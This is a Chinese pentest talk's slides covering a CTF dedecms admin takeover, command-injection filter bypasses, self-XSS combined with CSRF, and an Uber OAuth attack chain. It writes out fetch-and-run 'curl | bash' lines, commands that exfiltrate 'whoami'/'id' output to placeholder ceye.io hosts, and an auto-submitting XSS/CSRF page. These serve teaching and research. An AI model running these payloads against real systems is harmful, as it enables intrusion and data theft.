Slide 1

渗透测试中的那点小事
L3m0n

Slide 2
目录
1、自我介绍 && 前言
2、dedecms阉割进后台
3、命令执行绕过姿势
4、self-xss + csrf的利用
5、LFI姿势
6、某次项目过程分享

Slide 3
0x01 自我介绍
ID：L3m0n（柠檬草）
渗透爱好者
Syclover(三叶草安全小组)技术负责人
CTFer
BLOG: http://www.cnblogs.com/iamstudy/
GITHUB: https://github.com/l3m0n
WEIBO：http://weibo.com/5368508676

Slide 4
0x02 dedecms阉割进后台
这是某次CTF遇到的题目，用于此次分享主要的是觉得技巧需要灵活利用
情景：
1、dedecms 5.6(老版本)，可注入出管理员md5，但不可解密
2、默认后台地址，前台可注册会员，但是会员功能阉割十分严重
3、网上的一些GetShell姿势并不能获取shell
提示：
利用dedecms现成功能来攻破

Slide 5
可利用点的思路：
1、前台重置dede_member的admin密码
2、cookie绕过admin登录前台(默认是不能登录的)
3、通过前台功能修改dede_admin中的admin密码

Slide 6

1、重置密码
File: /member/resetpassword.php
$safequestion默认为0
利用0.0绕过empty与后面的判断

Slide 7

2、伪造cookie登陆admin的前台会员中心
为了安全
前台是不能
直接登陆admin

Slide 8
File: /member/config.php
//判断用户是否登录
$myurl = '';
if($cfg_ml->IsLogin()){
$myurl = $cfg_memberurl."/index.php?uid=".urlencode($cfg_ml->M_LoginID);
if(!ereg('^http:',$myurl)){
$myurl = $cfg_basehost.$myurl;
}
}

Slide 9

File: /include/memberlogin.class.php
function IsLogin(){
if($this->M_ID > 0) return true;
else return false;
}

Slide 10

可以通过注入得到$cfg_cookie_encode
select value from dede_sysconfig where varname=0x6366675F636F6F6B69655F656E636F6465

Slide 11

3、前台修改admin密码
File: /member/edit_baseinfo.php
前台会员信息文件

Slide 12
总结：
1、利用条件看起来极为苛刻，但是都是默认的利用
2、蜜汁尴尬点：admin不能前台登陆，但是前台的会员中心又写了update管理员密码

Slide 13

0x03 命令执行绕过姿势
先上小密圈
一个提问
代码解读:
处理文件上传
其中文件扩展名可控
进入到del_cmd中
不能使用
. / \ 字符

Slide 14

问题剖析：不能使用 . \ / 字符的命令，拓展到其他环境的来说
1、没法直接写一句话，echo aaa > 1.php
2、base64编码不太好使，因为/的存在
3、远程下载，wget http://xxx/

Slide 15
如何突破？？？

Slide 16
1、编码绕过
问题1和问题2是因为会出现敏感字符
编码就是可以避免敏感字符的出现
base64不行，我就用xxd (16进制)
编码: echo "hello" | xxd -p
解码: echo "68656c6c6f0a" | xxd -r -p
自我扩展一下:
还有哪些工具可以使用???
win03\win7测试有certutil

Slide 17
2、远程内容绕过
当然如果可以获取到远程的内容，比如curl http://xxx/ | bash，这样能够省心很多
在SSRF漏洞利用中，经常会使用到将IP地址转化为进制来突破限制。
八、十、十六进制
比如八进制：117.103.205.232 <====> 016531746750

Slide 18


$site = @$argv[1];
$ipArr = explode('.', $site);
$hexip = "";
foreach ($ipArr as $value) {
$hexip .= base_convert($value, 10, 16);
}
echo "八进制1：http://0" . base_convert($hexip, 16, 8) . “\n\r";

Slide 19

这里存在一个坑点就是：Apache没法理解这样的主机头，出现400错误
我使用的是用flask来避免这个错误

Slide 20
总结：从上面的问题来看，其中关键在于如何避免遇到敏感词
下面就来分享一下更多小技巧

Slide 21


1、巧借东风
借用其他文件中的值:
截取环境变量的值(来自小密圈me7ell的分享)
Windows：%comspec:~a,b%
Linux：${PATH:a:b}
其中a表示从a位开始，b表示长度

Slide 22
2、利用HTTP、DNS通道(无回显的命令执行)
Windows:
for /F %x in ('whoami') do start http://xxx.ceye.io/%x
for /F "delims=\ tokens=2" %i in ('whoami') do ping -n 1 %i.xxx.ceye.io
Linux:
curl http://xxxx.ceye.io/`whoami`
ping -c 1 `whoami`.xxxx.ceye.io
问题：获取的字符往往是千奇百怪的
比如空格，如何才能稳稳的开车
获取到字符呢?

Slide 23
利用编码(base64)开车不会翻！
Windows(Powershell)：
for /F %x in ('whoami') do powershell $a=[System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes('%x'));$b=New-Object System.Net.WebClient;$b.DownloadString(‘http://xxx.ceye.io/'+$a);
Linux:
curl http://xxxx.ceye.io/$(id|base64)

Slide 24



3、突破黏人的限制
Linux：
无空格的时候
echo${IFS}aaaa
执行ls命令
a=l;b=s;$a$b
cat hello文件内容
a=c;b=at;c=he;d=llo;$a$b ${c}${d}

Slide 25
0x04 Self-Xss + Csrf的组合拳
Self-Xss：存在用户自己账户的xss，无法影响到其他用户???
可以说是极为鸡肋的漏洞，一般src里面也给不了多高的分
但是！结合一下CSRF就能发挥更多的威力！
来一个简单的DEMO

Slide 26
index.php
session_start();
if (isset($_POST['c'])) {
$_SESSION['c'] = $_POST['c'];
}
echo $_SESSION['c'];
index.html
<form action="index.php" method="POST">
<input type="text" name="c">
<input type="submit" value="submit">
</form>

Slide 27

exp.html：管理员访问的时候，可以直接弹框
<html>
<form action="http://lemon.love/test/csrf/6-xss-csrf/index.php" method="post">
<input type="text" name="c" value="<script>alert(/lemon/)</script>">
</form>
<script>
document.forms[0].submit();
</script>
</html>

Slide 28
超级经典的案例：
Uber三个鸡肋漏洞的妙用
http://cb.drops.wiki/drops/web-14035.html
这案例总结一句话就是：
存在自己账户中的xss，影响到其他用户(有巧合)

Slide 29
情景描述：
1、设置个人信息的页面存在存储型xss
OAuth登录流程： 1、用户访问Uber某个需要登录的网站，比如partners.uber.com
2、用户被重定向到授权服务器，比如login.uber.com
3、用户输入账号密码
4、用户重定向回到partners.uber.com，同时URL中携带code，可以用来换取Access Token
5、访问/logout会清除用户partner.uber.com的session，然后再重定向到login.uber.com的退出登录页面，清除login.uber.com的session

Slide 30
攻击思路：
1、让用户登出partner.uber.com，但是不要登出login.uber.com，这样后面可以让用户重新回到原有账号
2、让用户登录我们的账号，这样payload就会执行
3、用户登录自己的账号，但是我们的payload仍然在运行，这样就可以盗取信息了
<meta http-equiv="Content-Security-Policy" content="img-src https://partners.uber.com">
<img src="https://partners.uber.com/logout/">
/oauth/callback?code=
两个iframe，第一个是退出我们的账号，第二个是登陆用户的账号
iframe是同源，可获取到用户信息

Slide 31
